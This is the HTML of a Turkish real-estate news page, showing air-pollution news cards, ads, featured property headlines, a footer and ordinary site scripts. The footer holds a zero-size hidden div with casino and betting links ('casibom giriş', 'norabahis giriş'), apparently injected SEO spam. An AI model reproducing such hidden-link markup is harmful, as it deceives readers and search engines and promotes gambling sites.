&quot;Hava kirliliği bir yılda yüzde 10 azaldı&quot;"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 16.04.2021 10:00</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/prof-dr-huseyin-toros-hava-kirliligi-bir-yilda-yuzde-10-azaldi-179993.html">Prof. Dr. Hüseyin Toros: &quot;Hava kirliliği bir yılda yüzde 10 azaldı&quot;</a></h3><p>İTÜ Meteoroloji Mühendisliği Bölümünce, İstanbul'da Kovid-19 salgınının birinci  ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/editorun-sectikleri/prof-dr-huseyin-toros-nufusun-fazla-oldugu-sehirlerde-hava-kirliligi-azaldi-179973.html"><img src="https://i.emlaktasondakika.com/Files/VideoImages/2021/04/06/760x430/prof-dr-huseyin-toros-nufusun-fazla-oldugu-sehirlerde-hava-kirliligi-azaldi_6701_0f364.jpg" alt="Prof. Dr. Hüseyin Toros: &quot;Nüfusun fazla olduğu şehirlerde hava kirliliği azaldı&quot;"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 06.04.2021 13:20</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/editorun-sectikleri/prof-dr-huseyin-toros-nufusun-fazla-oldugu-sehirlerde-hava-kirliligi-azaldi-179973.html">Prof. Dr. Hüseyin Toros: &quot;Nüfusun fazla olduğu şehirlerde hava kirliliği azaldı&quot;</a></h3><p>İstanbul Teknik Üniversitesi (İTÜ) bünyesinde 36 ilde yapılan araştırmada, yeni  ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/istanbul-da-hava-kirliligi-orani-salgindan-dolayi-azaldi-179898.html"><img src="https://i.emlaktasondakika.com/Files/VideoImages/2021/01/29/760x430/istanbulda-hava-kirliligi-orani-salgindan-dolayi-azaldi_6624_916c4.jpg" alt="İstanbul&#039;da hava kirliliği oranı salgından dolayı azaldı"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 29.01.2021 11:07</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/istanbul-da-hava-kirliligi-orani-salgindan-dolayi-azaldi-179898.html">İstanbul&#039;da hava kirliliği oranı salgından dolayı azaldı</a></h3><p>İTÜ Uçak ve Uzay Bilimleri Fakültesi Meteoroloji Mühendisliği Bölümü Öğretim Üye ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/hava-kirliligi-trafik-kazalarindan-6-kat-fazla-can-aliyor-170422.html"><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2021/07/02/760x430/temiz-hava-hakki-platformu_157813_88233.jpg" alt="Hava kirliliği, trafik kazalarından 6 kat fazla can alıyor"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 02.07.2021 17:15</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/hava-kirliligi-trafik-kazalarindan-6-kat-fazla-can-aliyor-170422.html">Hava kirliliği, trafik kazalarından 6 kat fazla can alıyor</a></h3><p>Daikin, klima bakımlarının yılda 2 kez ve mutlaka uzman yetkili servisler tarafı ...</p></div></div></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/19012026164535-1768830335.jpg" alt="Karaarslan İnşaat, Beşiktaş&#039;a forma sırt sponsoru oldu"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/karaarslan-insaat-besiktas-a-forma-sirt-sponsoru-oldu-197820.html">Karaarslan İnşaat, Beşiktaş&#039;a forma sırt sponsoru oldu</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/sirket-haberleri">Şirket haberleri</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/19012026170120-1768831280.jpg" alt="Profine Group, Kömmerling ile Türkiye&#039;de yatırımlarını büyütüyor"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/kapi/profine-group-kommerling-ile-turkiye-de-yatirimlarini-buyutuyor-197821.html">Profine Group, Kömmerling ile Türkiye&#039;de yatırımlarını büyütüyor</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/kapi">Kapı</a></div></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End News Details Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024094516-1714459516_1.jpg" alt="Gaziantepli depremzedeler yeni evlerine kavuşuyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/gaziantepli-depremzedeler-yeni-evlerine-kavusuyor-193766.html" >Gaziantepli depremzedeler yeni evlerine kavuşuyor!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#c7a2a3aeb3a8b587a2aaaba6acb3a6b4a8a9a3a6acaeaca6e9a4a8aa"><span class="__cf_email__" data-cfemail="95f0f1fce1fae7d5f0f8f9f4fee1f4e6fafbf1f4fefcfef4bbf6faf8">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><style>
        .embed-container {
            position: relative;
            padding-bottom: 56.25%;
            height: 0;
            overflow: hidden;
            max-width: 100%;
        }

        .embed-container iframe,
        .embed-container object,
        .embed-container video {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }

    </style><script>
        $.post('https://www.emlaktasondakika.com/Ajax/update_read', {
            content_id: '131309'
        });

    </script><script>
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.emlaktasondakika.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };

    </script></body></html>